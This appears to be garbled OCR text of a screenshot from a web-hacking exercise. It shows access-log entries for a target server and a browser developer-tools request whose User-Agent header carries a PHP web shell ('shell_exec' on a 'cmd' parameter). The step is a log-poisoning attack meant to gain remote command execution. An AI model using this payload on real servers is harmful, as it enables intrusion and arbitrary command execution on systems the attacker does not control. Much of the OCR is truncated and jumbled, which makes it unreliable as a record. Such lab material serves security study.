 206.189.117.48:30092
10.244.2.229 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko
Firefox/91.0" 10.244.2.229 - 200 "GET /static/css/production.css HTTP/1.1"
"http://206.189.117.48:30092/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
Firefox/91.0" 10.244.2.229 - 200 "GET /static/js/production.js HTTP/1.1"
"http://206.189.117.48:30092/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
Firefox/91.0" 10.244.2.229 - 200 "GET /static/images/ryan3.png HTTP/1.1"
"http://206.189.117.48:30092/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
Firefox/91.0" 10.244.2.229 - 200 "GET /static/images/twitter.svg HTTP/1.1"
"http://206.189.117.48:30092/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
Firefox/91.0" 10.244.2.229 - 200 "GET /static/images/ryan5.png HTTP/1.1"
"http://206.189.117.48:30092/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010010
Firefox/91.0" 10.244.2.229 - 200 "GET /static/images/ryan6.png HTTP/1.1"
Inspector Console Debugger Network Style Editor Performance Memory
Filter URLs Disable Cache No
All HTML CSS JS XHR Fonts Images Media WS Other
St M Do... File Init... Ty Tra... Si
New Request
20 GE ... / Br... htr 12.... 12.
Cancel Send
GE 20... / Br...
GE ... favicon.ico Fav... htr 13.... 12.
Method URL
GET http://206.189.117.48:30092/
Request Headers
Host: 206.189.117.48:30092
User-Agent: <?php echo shell_exec($_GET['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
3 requests 25.58 KB / 25.95 KB transferred